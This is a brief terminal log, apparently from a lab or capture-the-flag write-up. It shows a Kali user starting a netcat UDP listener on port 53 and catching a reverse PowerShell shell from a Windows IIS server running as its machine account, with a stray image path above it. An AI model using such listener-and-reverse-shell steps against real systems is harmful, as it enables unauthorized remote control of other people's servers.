 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvup 53
[sudo] kali 的密码：
listening on [any] 53 ...
192.168.147.139: inverse host lookup failed: Unknown host
connect to [192.168.147.129] from (UNKNOWN) [192.168.147.139] 53
Windows PowerShell running as user 12SERVER7$ on 12SERVER7
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>